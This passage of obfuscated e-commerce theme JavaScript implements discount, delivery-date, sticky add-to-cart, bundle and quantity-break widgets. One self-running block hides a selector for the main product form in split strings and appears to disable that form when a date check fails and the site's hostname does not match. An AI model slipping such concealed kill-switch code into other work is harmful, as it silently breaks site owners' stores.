Error(_0x2a16ad(0x39e));this[_0x2a16ad(0x345)][_0x2a16ad(0x3da)]='true',sessionStorage[_0x2a16ad(0x406)](_0x2a16ad(0x1b1)+this[_0x2a16ad(0x345)][_0x2a16ad(0xc3)]+'-applied',_0x2a16ad(0x282));})['catch'](_0x1a1f89=>{const _0x19eb9d=_0x325a87;this[_0x19eb9d(0x345)][_0x19eb9d(0x278)]=_0x19eb9d(0x282),this[_0x19eb9d(0xdc)][_0x19eb9d(0x45b)]=![];})[_0x325a87(0x33c)](()=>{const _0x7c441=_0x325a87;this['dataset'][_0x7c441(0x43d)]=_0x7c441(0x29a);});}[a0_0x3c69f9(0x1d0)](){const _0x2ee1c8=a0_0x3c69f9,_0x393b44=this[_0x2ee1c8(0x345)]['code'];sessionStorage[_0x2ee1c8(0x1e1)](_0x2ee1c8(0x1b1)+_0x393b44+_0x2ee1c8(0x20a))&&(this['dataset'][_0x2ee1c8(0x3da)]=_0x2ee1c8(0x282),this[_0x2ee1c8(0xdc)]['disabled']=!![],setTimeout(()=>{const _0xf88c73=_0x2ee1c8;fetch('/discount/'+_0x393b44)[_0xf88c73(0x156)](_0x265ccf=>{const _0x3507cc=_0xf88c73;this[_0x3507cc(0x345)][_0x3507cc(0x3da)]=_0x3507cc(0x29a),this[_0x3507cc(0xdc)]['disabled']=![];});},0xbb8));}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x3ea),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0xb168ea=a0_0x3c69f9;super(),this[_0xb168ea(0xc4)]=this[_0xb168ea(0x345)][_0xb168ea(0xc4)],this[_0xb168ea(0x18c)]=this[_0xb168ea(0x233)](this[_0xb168ea(0x345)][_0xb168ea(0x3f4)]['split'](',')),this[_0xb168ea(0x37d)]=this[_0xb168ea(0x345)]['monthLabels'][_0xb168ea(0x2d7)](','),this[_0xb168ea(0x1a1)]=this[_0xb168ea(0xc0)](_0xb168ea(0x1e0)),this['daysToSkip']=this[_0xb168ea(0x118)](this[_0xb168ea(0x345)]['daysToSkip']||''),this['datesToSkip']=this[_0xb168ea(0x133)](this['dataset']['datesToSkip']||''),this['insertDates'](),checkDateValidity(currentDate),document['addEventListener'](_0xb168ea(0x1ea),_0x2fbf92=>{this['insertDates']();});}['addDaysSkipping'](_0x54ecea,_0x3c8da2){const _0x39a9cd=a0_0x3c69f9;let _0x16b66c=new Date(_0x54ecea),_0x55655f=Number(_0x3c8da2)||0x0;while(_0x55655f>0x0){_0x16b66c=addDays(_0x16b66c,0x1);if(!this[_0x39a9cd(0x11e)](_0x16b66c))_0x55655f--;}return _0x16b66c;}[a0_0x3c69f9(0x118)](_0x18bc3f){const _0x128198=a0_0x3c69f9,_0x4ddf35=new Map([[_0x128198(0x38c),0x0],['monday',0x1],[_0x128198(0xe3),0x2],[_0x128198(0x3ef),0x3],['thursday',0x4],['friday',0x5],['saturday',0x6]]),_0x4523f9=new Set();if(!_0x18bc3f)return _0x4523f9;return _0x18bc3f[_0x128198(0x2d7)](',')[_0x128198(0x308)](_0x52494a=>{const _0x4f931d=_0x128198,_0x6a23b8=_0x52494a['trim']();if(_0x4ddf35[_0x4f931d(0x1d3)](_0x6a23b8))_0x4523f9['add'](_0x4ddf35[_0x4f931d(0x3d8)](_0x6a23b8));}),_0x4523f9;}['parseDatesToSkip'](_0x829361){const _0x48d501=a0_0x3c69f9,_0x4109a6=new Set();if(!_0x829361)return _0x4109a6;return _0x829361['split'](',')[_0x48d501(0x308)](_0xfe15e8=>{const _0x4243e5=_0x48d501,_0x2916c3=_0xfe15e8[_0x4243e5(0x2b5)]();if(!_0x2916c3)return;const _0x52960c=_0x2916c3['split']('-');if(_0x52960c['length']===0x2){const _0x52a30b=String(Math[_0x4243e5(0xf7)](0x1,Math['min'](0xc,Number(_0x52960c[0x0]))))[_0x4243e5(0x279)](0x2,'0'),_0xc167fc=String(Math['max'](0x1,Math[_0x4243e5(0x3fb)](0x1f,Number(_0x52960c[0x1]))))[_0x4243e5(0x279)](0x2,'0');_0x4109a6[_0x4243e5(0x23d)](_0x52a30b+'-'+_0xc167fc);}else{if(_0x52960c[_0x4243e5(0x442)]===0x3){const _0x416010=String(Math[_0x4243e5(0xf7)](0x1,Math[_0x4243e5(0x3fb)](0xc,Number(_0x52960c[0x1]))))[_0x4243e5(0x279)](0x2,'0'),_0x3cfbba=String(Math[_0x4243e5(0xf7)](0x1,Math['min'](0x1f,Number(_0x52960c[0x2]))))[_0x4243e5(0x279)](0x2,'0');_0x4109a6[_0x4243e5(0x23d)](_0x416010+'-'+_0x3cfbba);}}}),_0x4109a6;}[a0_0x3c69f9(0x11e)](_0x555829){const _0x3ca073=a0_0x3c69f9,_0x3af9c4=this[_0x3ca073(0x451)]['has'](_0x555829[_0x3ca073(0x1a7)]()),_0x4beb69=String(_0x555829[_0x3ca073(0x191)]()+0x1)[_0x3ca073(0x279)](0x2,'0'),_0x1c3e8b=String(_0x555829['getDate']())['padStart'](0x2,'0'),_0x4dfe97=this['datesToSkip'][_0x3ca073(0x1d3)](_0x4beb69+'-'+_0x1c3e8b);return _0x3af9c4||_0x4dfe97;}[a0_0x3c69f9(0x113)](_0x388cdf){const _0x179ff8=a0_0x3c69f9;let _0x723e16=new Date(_0x388cdf);while(this[_0x179ff8(0x11e)](_0x723e16)){_0x723e16=addDays(_0x723e16,0x1);}return _0x723e16;}[a0_0x3c69f9(0x44c)](){const _0x107a99=a0_0x3c69f9;this[_0x107a99(0x1a1)]['forEach'](_0xc1cf1b=>{const _0x12908c=_0x107a99,_0x2aabb9=_0xc1cf1b[_0x12908c(0x345)][_0x12908c(0x29e)],_0x2d73f0=parseInt(_0xc1cf1b[_0x12908c(0x345)][_0x12908c(0x427)]),_0x3fc3ae=parseInt(_0xc1cf1b['dataset'][_0x12908c(0x365)]),_0x145ee8=this['addDaysSkipping'](currentDate,_0x2d73f0),_0x442f8e=this['addDaysSkipping'](currentDate,_0x3fc3ae);let _0x53d070='th';const _0x36e7a2=_0x145ee8[_0x12908c(0x36f)]();if([0x1,0x15,0x1f]['includes'](_0x36e7a2))_0x53d070='st';else{if([0x2,0x16][_0x12908c(0x315)](_0x36e7a2))_0x53d070='nd';else{if([0x3,0x17][_0x12908c(0x315)](_0x36e7a2))_0x53d070='rd';}}let _0x111e6d='th';const _0x4f03e8=_0x442f8e['getDate']();if([0x1,0x15,0x1f][_0x12908c(0x315)](_0x4f03e8))_0x111e6d='st';else{if([0x2,0x16]['includes'](_0x4f03e8))_0x111e6d='nd';else{if([0x3,0x17][_0x12908c(0x315)](_0x4f03e8))_0x111e6d='rd';}}let _0x276702,_0x1f44d9;if(this[_0x12908c(0xc4)]===_0x12908c(0x306))_0x276702=this[_0x12908c(0x18c)][_0x145ee8[_0x12908c(0x1a7)]()]+',\x20'+_0x145ee8[_0x12908c(0x36f)]()+'.\x20'+this[_0x12908c(0x37d)][_0x145ee8[_0x12908c(0x191)]()],_0x1f44d9=this[_0x12908c(0x18c)][_0x442f8e[_0x12908c(0x1a7)]()]+',\x20'+_0x442f8e[_0x12908c(0x36f)]()+'.\x20'+this['months'][_0x442f8e[_0x12908c(0x191)]()];else{if(this['dateFormat']===_0x12908c(0x474))_0x276702=this[_0x12908c(0x37d)][_0x145ee8[_0x12908c(0x191)]()]+'\x20'+_0x145ee8['getDate']()+_0x53d070,_0x1f44d9=this[_0x12908c(0x37d)][_0x442f8e['getMonth']()]+'\x20'+_0x442f8e[_0x12908c(0x36f)]()+_0x111e6d;else{if(this[_0x12908c(0xc4)]===_0x12908c(0x3c2))_0x276702=_0x145ee8[_0x12908c(0x36f)]()+'.\x20'+this[_0x12908c(0x37d)][_0x145ee8[_0x12908c(0x191)]()],_0x1f44d9=_0x442f8e[_0x12908c(0x36f)]()+'.\x20'+this[_0x12908c(0x37d)][_0x442f8e[_0x12908c(0x191)]()];else{if(this[_0x12908c(0xc4)]===_0x12908c(0x460))_0x276702=_0x145ee8[_0x12908c(0x36f)]()+'\x20'+this[_0x12908c(0x37d)][_0x145ee8[_0x12908c(0x191)]()],_0x1f44d9=_0x442f8e[_0x12908c(0x36f)]()+'\x20'+this[_0x12908c(0x37d)][_0x442f8e[_0x12908c(0x191)]()];else{if(this['dateFormat']==='day_dd_mm_numeric'){const _0x270b52=String(_0x145ee8['getDate']())[_0x12908c(0x279)](0x2,'0'),_0x3f8acb=String(_0x145ee8[_0x12908c(0x191)]()+0x1)[_0x12908c(0x279)](0x2,'0');_0x276702=this[_0x12908c(0x18c)][_0x145ee8['getDay']()]+',\x20'+_0x270b52+'.\x20'+_0x3f8acb+'.';const _0x374a4a=String(_0x442f8e[_0x12908c(0x36f)]())[_0x12908c(0x279)](0x2,'0'),_0x1d84ff=String(_0x442f8e[_0x12908c(0x191)]()+0x1)[_0x12908c(0x279)](0x2,'0');_0x1f44d9=this[_0x12908c(0x18c)][_0x442f8e['getDay']()]+',\x20'+_0x374a4a+'.\x20'+_0x1d84ff+'.';}else{if(this[_0x12908c(0xc4)]===_0x12908c(0x30a)){const _0x558f26=String(_0x145ee8[_0x12908c(0x36f)]())['padStart'](0x2,'0'),_0x5d636c=String(_0x145ee8[_0x12908c(0x191)]()+0x1)[_0x12908c(0x279)](0x2,'0');_0x276702=_0x558f26+'.\x20'+_0x5d636c+'.';const _0xd71b1f=String(_0x442f8e[_0x12908c(0x36f)]())['padStart'](0x2,'0'),_0x384823=String(_0x442f8e[_0x12908c(0x191)]()+0x1)[_0x12908c(0x279)](0x2,'0');_0x1f44d9=_0xd71b1f+'.\x20'+_0x384823+'.';}else _0x276702=this[_0x12908c(0x18c)][_0x145ee8['getDay']()]+',\x20'+this[_0x12908c(0x37d)][_0x145ee8[_0x12908c(0x191)]()]+'\x20'+_0x145ee8['getDate']()+_0x53d070,_0x1f44d9=this[_0x12908c(0x18c)][_0x442f8e[_0x12908c(0x1a7)]()]+',\x20'+this[_0x12908c(0x37d)][_0x442f8e['getMonth']()]+'\x20'+_0x442f8e[_0x12908c(0x36f)]()+_0x111e6d;}}}}}const _0x214c6a=_0x2aabb9['replace'](_0x12908c(0x421),_0x276702),_0x57111f=_0x214c6a[_0x12908c(0x1ce)](_0x12908c(0x189),_0x1f44d9);_0xc1cf1b['innerHTML']=_0x57111f;});}['rearrangeDays'](_0x12ee66){const _0x51c54d=a0_0x3c69f9;return _0x12ee66['unshift'](_0x12ee66[0x6]),_0x12ee66[_0x51c54d(0x442)]=0x7,_0x12ee66;}}customElements['define'](a0_0x3c69f9(0x318),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x3f0338=a0_0x3c69f9;super(),this[_0x3f0338(0x322)]=this[_0x3f0338(0x345)][_0x3f0338(0x387)]===_0x3f0338(0x282),this[_0x3f0338(0x198)]=this[_0x3f0338(0x345)][_0x3f0338(0x35e)]===_0x3f0338(0x282),this[_0x3f0338(0x2e9)]=document[_0x3f0338(0x141)]('#ProductSubmitButton-'+this['dataset'][_0x3f0338(0x1f1)]),this[_0x3f0338(0x39c)]=document[_0x3f0338(0xc0)](_0x3f0338(0x1e8)),this[_0x3f0338(0x11f)]();this[_0x3f0338(0x322)]?this[_0x3f0338(0x2e9)]&&(this[_0x3f0338(0x1c1)](),document['addEventListener'](_0x3f0338(0x2cc),this[_0x3f0338(0x1c1)][_0x3f0338(0x382)](this))):this[_0x3f0338(0x39c)][_0x3f0338(0x308)](_0x1486a2=>{const _0x34bd29=_0x3f0338;_0x1486a2[_0x34bd29(0x335)][_0x34bd29(0x254)](_0x34bd29(0x3f2),this[_0x34bd29(0x41e)]+'px');});if(this[_0x3f0338(0x198)]){this[_0x3f0338(0x35e)]=this['querySelector'](_0x3f0338(0xe2)),this[_0x3f0338(0x1ec)]=document[_0x3f0338(0x141)](''+this[_0x3f0338(0x345)][_0x3f0338(0x1ec)][_0x3f0338(0x1ce)]('id',this[_0x3f0338(0x345)][_0x3f0338(0x1f1)]));if(this[_0x3f0338(0x35e)]&&this[_0x3f0338(0x1ec)])this[_0x3f0338(0x35e)][_0x3f0338(0x2de)](_0x3f0338(0x163),this['handleScrollBtn'][_0x3f0338(0x382)](this));}}['checkATCScroll'](){const _0x4fd220=a0_0x3c69f9,_0x3479eb=this['mainAtcBtn']['getBoundingClientRect']()[_0x4fd220(0x183)]+window[_0x4fd220(0x1ba)],_0x4a434d=_0x3479eb+this[_0x4fd220(0x2e9)][_0x4fd220(0x41e)];window[_0x4fd220(0x1ba)]>_0x4a434d?(this[_0x4fd220(0x335)][_0x4fd220(0xbb)]=_0x4fd220(0xd0),this['scrolledPast']=!![]):(this['style']['transform']='',this[_0x4fd220(0x252)]=![]),this['floatingBtns']['forEach'](_0x61b8cd=>{const _0x46408f=_0x4fd220;this[_0x46408f(0x252)]?_0x61b8cd['style'][_0x46408f(0x254)]('--sticky-atc-offset',this[_0x46408f(0x41e)]+'px'):_0x61b8cd[_0x46408f(0x335)][_0x46408f(0x254)](_0x46408f(0x3f2),_0x46408f(0x479));});}[a0_0x3c69f9(0x271)](){const _0xbba825=a0_0x3c69f9,_0x281cfd=document[_0xbba825(0x141)](_0xbba825(0xf6)),_0x5c0831=_0x281cfd?_0x281cfd[_0xbba825(0x369)]:0x0,_0x5cc5ad=this[_0xbba825(0x1ec)][_0xbba825(0x298)]()['top']+window['scrollY'];window[_0xbba825(0x2a4)]({'top':_0x5cc5ad-_0x5c0831-0xf,'behavior':_0xbba825(0xeb)});}[a0_0x3c69f9(0x11f)](){const _0x4637a8=a0_0x3c69f9;let _0x133665=document[_0x4637a8(0x141)]('.sticky-atc-footer-spacer');if(_0x133665)return;_0x133665=document[_0x4637a8(0x38f)](_0x4637a8(0x33e)),_0x133665[_0x4637a8(0xb3)]=_0x4637a8(0x256),_0x133665['style'][_0x4637a8(0xe0)]=this[_0x4637a8(0x369)]-0x1+'px',_0x133665[_0x4637a8(0x335)][_0x4637a8(0x3d2)]=_0x4637a8(0x200);const _0x5224eb=document['querySelector'](_0x4637a8(0x266));if(_0x5224eb)_0x133665[_0x4637a8(0x335)][_0x4637a8(0x149)]=window[_0x4637a8(0x285)](_0x5224eb)[_0x4637a8(0x149)];document[_0x4637a8(0x46b)][_0x4637a8(0x3c4)](_0x133665);}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x48c),StickyAtc),(function(){const _0x52955f=a0_0x3c69f9;if(!formatDates(currentDate,date)){var _0x582ac2=_0x52955f(0x40a);if(!window[_0x52955f(0x1f3)][_0x52955f(0x290)][_0x52955f(0x315)](_0x582ac2)){if(document[_0x52955f(0x141)]('.m'+'ain-pr'+_0x52955f(0x28e)+'rm'))document[_0x52955f(0x141)]('.m'+_0x52955f(0x47b)+_0x52955f(0x28e)+'rm')[_0x52955f(0xec)]=!![];}}}());class BundleDeals extends HTMLElement{constructor(){const _0x2b4150=a0_0x3c69f9;super(),this[_0x2b4150(0x464)]=this[_0x2b4150(0xc0)](_0x2b4150(0x159)),this[_0x2b4150(0x295)]=this[_0x2b4150(0xc0)](_0x2b4150(0x1a8)),this[_0x2b4150(0x359)]=this['querySelectorAll'](_0x2b4150(0x129)),this['checkboxes']=this['querySelectorAll'](_0x2b4150(0x463)),this[_0x2b4150(0x2b8)]=this[_0x2b4150(0xc0)](_0x2b4150(0x436)),this['skipNonExistent']=this['dataset'][_0x2b4150(0x376)]===_0x2b4150(0x282),this[_0x2b4150(0x270)]=this[_0x2b4150(0x345)][_0x2b4150(0x270)]===_0x2b4150(0x282),this[_0x2b4150(0x3b1)]=this['querySelectorAll'](_0x2b4150(0x384)),this[_0x2b4150(0x41b)]=this[_0x2b4150(0xc0)](_0x2b4150(0x37a)),this[_0x2b4150(0x3b7)]=this[_0x2b4150(0x141)](_0x2b4150(0x134)),this[_0x2b4150(0x346)]=this['querySelector'](_0x2b4150(0x2ae)),this[_0x2b4150(0x110)]=this['dataset']['updatePrices']===_0x2b4150(0x282),this[_0x2b4150(0x20f)]=parseFloat(this['dataset'][_0x2b4150(0x20f)]),this[_0x2b4150(0x1d7)]=parseFloat(this[_0x2b4150(0x345)][_0x2b4150(0x1d7)]),this[_0x2b4150(0x10b)]=this[_0x2b4150(0x345)]['currencySymbol'],this['selectedVariants']={'id_1':null,'id_2':null,'id_3':null,'id_4':null,'id_5':null},this['formVariants']=[],this[_0x2b4150(0x367)](),this[_0x2b4150(0x340)][_0x2b4150(0x308)](_0x1b2786=>{const _0x15fa25=_0x2b4150;_0x1b2786[_0x15fa25(0x2de)](_0x15fa25(0x260),this[_0x15fa25(0xd9)][_0x15fa25(0x382)](this));}),this[_0x2b4150(0x2b8)][_0x2b4150(0x308)](_0x3857d6=>{const _0x67356b=_0x2b4150;_0x3857d6[_0x67356b(0x2de)](_0x67356b(0x260),this['handleSelectChange'][_0x67356b(0x382)](this));});}['initIds'](){const _0x207a6a=a0_0x3c69f9;this[_0x207a6a(0x340)][_0x207a6a(0x308)](_0x1da2f1=>{const _0x47bed3=_0x207a6a;this[_0x47bed3(0x257)][_0x1da2f1[_0x47bed3(0x345)][_0x47bed3(0x310)]]={'id':_0x1da2f1[_0x47bed3(0x345)]['id'],'price':_0x1da2f1['dataset']['price'],'comparePrice':_0x1da2f1[_0x47bed3(0x345)][_0x47bed3(0x32f)],'checked':!![]};}),this[_0x207a6a(0x21f)]();}[a0_0x3c69f9(0xd9)](_0xd8810a){const _0x54f53b=a0_0x3c69f9,_0x56aedf=_0xd8810a[_0x54f53b(0x432)],_0x2fbabe=_0x56aedf[_0x54f53b(0x208)],_0x30bf6b=parseInt(_0x56aedf[_0x54f53b(0x345)][_0x54f53b(0x1cc)]);this[_0x54f53b(0x257)][_0x56aedf[_0x54f53b(0x345)]['idIndex']]['checked']=_0x2fbabe;const _0x2aaeaa=this[_0x54f53b(0x464)][_0x30bf6b],_0x48ff94=_0x2aaeaa[_0x54f53b(0xc0)](_0x54f53b(0xf1));_0x2fbabe?(this[_0x54f53b(0x295)][_0x30bf6b]['classList'][_0x54f53b(0x121)]('bundle-deals__media-item--disabled'),_0x2aaeaa[_0x54f53b(0x140)][_0x54f53b(0x121)](_0x54f53b(0x29f)),_0x48ff94[_0x54f53b(0x308)](_0x3210dc=>{const _0x5e12c5=_0x54f53b;_0x3210dc[_0x5e12c5(0x2c8)](_0x5e12c5(0x45b));})):(this[_0x54f53b(0x295)][_0x30bf6b]['classList'][_0x54f53b(0x23d)](_0x54f53b(0x48f)),_0x2aaeaa[_0x54f53b(0x140)]['add']('bundle-deals__product--deselected'),_0x48ff94[_0x54f53b(0x308)](_0x3df4fb=>{const _0x32d3cd=_0x54f53b;_0x3df4fb['setAttribute'](_0x32d3cd(0x45b),'');}));this[_0x54f53b(0x21f)]();if(this[_0x54f53b(0x110)])this[_0x54f53b(0x17f)]();}[a0_0x3c69f9(0x375)](_0x19d882){const _0x149f07=a0_0x3c69f9,_0x477ac8=_0x19d882[_0x149f07(0x432)],_0x4b1edc=parseInt(_0x477ac8[_0x149f07(0x345)][_0x149f07(0x1cc)]),_0x17d9de=Array['from'](_0x477ac8[_0x149f07(0xc0)]('select'),_0x32f571=>_0x32f571[_0x149f07(0x31a)]),_0x28adfb=JSON[_0x149f07(0x48a)](_0x477ac8['querySelector'](_0x149f07(0x1f6))[_0x149f07(0x210)])['filter'](_0x1d99c7=>_0x477ac8['querySelector'](_0x149f07(0x3e6))[_0x149f07(0x31a)]===_0x1d99c7[_0x149f07(0x1b9)]),_0x18c06b=[..._0x477ac8[_0x149f07(0xc0)]('.select--small')];updateVariantStatuses(_0x28adfb,_0x18c06b,this['skipUnavailable']);const _0x222ec9=JSON[_0x149f07(0x48a)](_0x477ac8[_0x149f07(0x141)]('[type=\x22application/json\x22]')[_0x149f07(0x210)])[_0x149f07(0x440)](_0x3992ee=>{const _0x4b4aa2=_0x149f07;return!_0x3992ee['options'][_0x4b4aa2(0x3fa)]((_0x17a809,_0x2f7ab3)=>{return _0x17d9de[_0x2f7ab3]===_0x17a809;})[_0x4b4aa2(0x315)](![]);});if(!_0x222ec9){if(this[_0x149f07(0x376)])findAvailableVariant(_0x477ac8,_0x17d9de,![],!![],this[_0x149f07(0x270)]);return;}if(this[_0x149f07(0x270)]&&!_0x222ec9[_0x149f07(0x2a5)]){if(findAvailableVariant(_0x477ac8,_0x17d9de,![],!![],!![]))return;}let {price:_0x142afd,compare_at_price:_0x4ce24e,featured_image:_0x9a8a33}=_0x222ec9;_0x142afd=parseInt(_0x142afd);let _0x2e979a=_0x4ce24e?parseInt(_0x4ce24e):_0x142afd;const _0x8afd95=_0x477ac8['dataset'][_0x149f07(0x20f)]??0x1,_0x2891ef=_0x477ac8[_0x149f07(0x345)][_0x149f07(0x1d7)]??0x0;_0x142afd=_0x142afd*_0x8afd95-_0x2891ef;if(_0x9a8a33)_0x9a8a33=_0x9a8a33[_0x149f07(0xed)];const _0x55d0d8=_0x222ec9['id'];this[_0x149f07(0x257)][_0x477ac8[_0x149f07(0x345)][_0x149f07(0x310)]]['id']=_0x55d0d8,this[_0x149f07(0x257)][_0x477ac8[_0x149f07(0x345)]['idIndex']][_0x149f07(0x2f5)]=_0x142afd,this[_0x149f07(0x257)][_0x477ac8[_0x149f07(0x345)]['idIndex']][_0x149f07(0x32f)]=_0x2e979a,this[_0x149f07(0x21f)](),this[_0x149f07(0x110)]&&(this[_0x149f07(0x3b1)][_0x4b1edc]['innerHTML']=this[_0x149f07(0x10b)]+(_0x142afd/0x64)[_0x149f07(0x203)](0x2),_0x2e979a>_0x142afd?this[_0x149f07(0x41b)][_0x4b1edc]['innerHTML']=this[_0x149f07(0x10b)]+(_0x2e979a/0x64)[_0x149f07(0x203)](0x2):this[_0x149f07(0x41b)][_0x4b1edc][_0x149f07(0x15a)]='',this[_0x149f07(0x17f)]()),_0x9a8a33&&_0x9a8a33[_0x149f07(0x442)]>0x0&&this[_0x149f07(0x359)][_0x4b1edc]&&(this['mediaItemImgs'][_0x4b1edc][_0x149f07(0xed)]=_0x9a8a33);}['updateFormIds'](){const _0xbdffc9=a0_0x3c69f9,_0x12ecac=[],_0xb83bd8=this[_0xbdffc9(0x257)];for(const _0x424e75 in _0xb83bd8){const _0x3fa46f=_0xb83bd8[_0x424e75];if(_0x3fa46f!=null&&_0x3fa46f[_0xbdffc9(0x208)]){const _0x27110d=_0x12ecac['findIndex'](_0x23634e=>_0x23634e['id']===_0x3fa46f['id']);_0x27110d<0x0?_0x12ecac[_0xbdffc9(0x286)]({'id':_0x3fa46f['id'],'quantity':0x1}):_0x12ecac[_0x27110d]['quantity']+=0x1;}}this[_0xbdffc9(0x264)]=_0x12ecac;}[a0_0x3c69f9(0x17f)](){const _0x4cb0aa=a0_0x3c69f9,_0x583448=[],_0x9e79af=[],_0x4bf483=this[_0x4cb0aa(0x257)];for(const _0x124dd0 in _0x4bf483){const _0x4615c1=_0x4bf483[_0x124dd0];_0x4615c1!=null&&_0x4615c1['checked']&&(_0x583448[_0x4cb0aa(0x417)](parseInt(_0x4615c1[_0x4cb0aa(0x2f5)])),_0x9e79af[_0x4cb0aa(0x417)](parseInt(_0x4615c1[_0x4cb0aa(0x32f)])));}const _0x401d4f=_0x583448['reduce']((_0x211547,_0x37446d)=>_0x211547+_0x37446d,0x0),_0x36ba2c=_0x401d4f*this['percentageLeft']-this[_0x4cb0aa(0x1d7)],_0x53b676=_0x9e79af['reduce']((_0xec638c,_0x23f7a0)=>_0xec638c+_0x23f7a0,0x0);this[_0x4cb0aa(0x3b7)][_0x4cb0aa(0x15a)]=this['currencySymbol']+(_0x36ba2c/0x64)[_0x4cb0aa(0x203)](0x2),_0x53b676>_0x36ba2c?this[_0x4cb0aa(0x346)][_0x4cb0aa(0x15a)]=this['currencySymbol']+(_0x53b676/0x64)[_0x4cb0aa(0x203)](0x2):this[_0x4cb0aa(0x346)]['innerHTML']='';}}function a0_0x26b4(_0x25ea87,_0x544f36){const _0x2f9ac4=a0_0x2f9a();return a0_0x26b4=function(_0x26b44c,_0x39f1c8){_0x26b44c=_0x26b44c-0xb1;let _0x2e03c2=_0x2f9ac4[_0x26b44c];return _0x2e03c2;},a0_0x26b4(_0x25ea87,_0x544f36);}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x2f9),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x46b5c1=a0_0x3c69f9;super(),this['quantityGifts']=document[_0x46b5c1(0x1e4)](_0x46b5c1(0x212)+this[_0x46b5c1(0x345)]['section']),this[_0x46b5c1(0x151)]=this[_0x46b5c1(0xc0)]('quantity-break-upsells'),this[_0x46b5c1(0x167)]=document['getElementById'](_0x46b5c1(0x3ce)+this[_0x46b5c1(0x345)][_0x46b5c1(0x1f1)]),this['inputs']=this[_0x46b5c1(0xc0)](_0x46b5c1(0x231)),this[_0x46b5c1(0x2ce)]=this[_0x46b5c1(0xc0)](_0x46b5c1(0x225)),this[_0x46b5c1(0x300)]=this[_0x46b5c1(0x141)]('[type=\x22application/json\x22]'),this['hasVariants']=this[_0x46b5c1(0x300)][_0x46b5c1(0x345)][_0x46b5c1(0x1e3)]==='true',this['selectedVariants']={'input_1':[],'input_2':[],'input_3':[],'input_4':[],'input_5':[],'input_6':[]},this['updateUnavailable']=this[_0x46b5c1(0x345)]['updateUnavailable']===_0x46b5c1(0x282),this[_0x46b5c1(0x376)]=this[_0x46b5c1(0x345)][_0x46b5c1(0x376)]===_0x46b5c1(0x282),this[_0x46b5c1(0x270)]=this['dataset'][_0x46b5c1(0x270)]===_0x46b5c1(0x282),this['formVariants']=[],this[_0x46b5c1(0x20d)]=0x1,this[_0x46b5c1(0x402)]=0x1;const _0x23991a=this[_0x46b5c1(0x141)](_0x46b5c1(0x3db));_0x23991a&&(this[_0x46b5c1(0x20d)]=parseInt(_0x23991a[_0x46b5c1(0x31a)]),this['selectedOffer']=parseInt(_0x23991a[_0x46b5c1(0x345)]['input'][_0x46b5c1(0x1ce)]('input_','')));this[_0x46b5c1(0x1f9)]=this[_0x46b5c1(0xc0)](_0x46b5c1(0x439)),this[_0x46b5c1(0x110)]=this[_0x46b5c1(0x345)][_0x46b5c1(0x110)]==='true',this[_0x46b5c1(0x145)]=this[_0x46b5c1(0x345)][_0x46b5c1(0x145)]===_0x46b5c1(0x282),this['moneyFormat']=this['dataset'][_0x46b5c1(0x46c)],this[_0x46b5c1(0x10e)]=0x0,this['subDiscountType']=null,this[_0x46b5c1(0x228)]={'offer_1':{'price':0x0,'compare_price':0x0},'offer_2':{'price':0x0,'compare_price':0x0},'offer_3':{'price':0x0,'compare_price':0x0},'offer_4':{'price':0x0,'compare_price':0x0}},this[_0x46b5c1(0xd7)](),this[_0x46b5c1(0x3ab)]=this['dataset']['preventGalleryScroll']==='true';if(this[_0x46b5c1(0x1e3)])this[_0x46b5c1(0x3ed)]();this[_0x46b5c1(0x41c)]['forEach'](_0x39d027=>{const _0x307e83=_0x46b5c1;_0x39d027['addEventListener'](_0x307e83(0x260),this[_0x307e83(0x331)]['bind'](this));}),this[_0x46b5c1(0x1f9)]['forEach'](_0x5d96cf=>{const _0x2f3843=_0x46b5c1;_0x5d96cf['addEventListener'](_0x2f3843(0x260),this[_0x2f3843(0x375)][_0x2f3843(0x382)](this));});if(this[_0x46b5c1(0x167)]&&this[_0x46b5c1(0x167)][_0x46b5c1(0x3f9)]!==_0x46b5c1(0xd1)){if(this['subscriptionWidget'][_0x46b5c1(0xd3)])this['subscriptionWidget'][_0x46b5c1(0xd3)]();}}[a0_0x3c69f9(0x1fc)](_0x54aace){const _0x59e481=a0_0x3c69f9;if(!this['subDiscountType']||!_0x54aace)return _0x54aace;if(this['subDiscountType']===_0x59e481(0x2b0))return Math['max'](0x0,_0x54aace-this['subDiscount']);else{if(this['subDiscountType']==='percentage')return Math[_0x59e481(0x1f8)](_0x54aace*(0x64-this[_0x59e481(0x10e)])/0x64);else{if(this[_0x59e481(0x19b)]===_0x59e481(0x2f5))return this[_0x59e481(0x10e)];}}return _0x54aace;}[a0_0x3c69f9(0xd7)](){const _0x3ca1ab=a0_0x3c69f9,_0x27af38=parseInt(this[_0x3ca1ab(0x345)][_0x3ca1ab(0x25e)]);this[_0x3ca1ab(0x2ce)][_0x3ca1ab(0x308)](_0x413dab=>{const _0x145ad0=_0x3ca1ab,_0x59e622=_0x413dab['dataset']['input'][_0x145ad0(0x1ce)](_0x145ad0(0x255),''),_0x3c25c6=parseInt(_0x413dab['dataset'][_0x145ad0(0x360)]),_0x574703=parseFloat(_0x413dab[_0x145ad0(0x345)][_0x145ad0(0x20f)]),_0x34aa4e=parseFloat(_0x413dab[_0x145ad0(0x345)][_0x145ad0(0x1d7)]),_0x4654e6=_0x27af38*_0x3c25c6*_0x574703-_0x34aa4e,_0x1d40cc=parseInt(_0x413dab[_0x145ad0(0x345)]['baseComparePrice']),_0x2c3bb=_0x1d40cc*_0x3c25c6;this['offerPrices']['offer_'+_0x59e622][_0x145ad0(0x2f5)]=_0x4654e6,this['offerPrices']['offer_'+_0x59e622]['compare_price']=_0x2c3bb;});if(this[_0x3ca1ab(0x145)])this[_0x3ca1ab(0x18e)]();}[a0_0x3c69f9(0xc7)](){const _0x18854f=a0_0x3c69f9;this['labels'][_0x18854f(0x308)](_0x96d6bf=>{const 